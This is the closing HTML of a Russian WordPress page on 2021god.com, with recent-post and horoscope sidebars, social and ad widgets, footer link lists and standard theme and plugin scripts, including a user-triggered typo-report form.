width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>